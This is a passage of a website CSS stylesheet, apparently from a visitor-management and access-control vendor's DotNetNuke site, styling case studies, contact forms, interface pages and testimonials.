    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
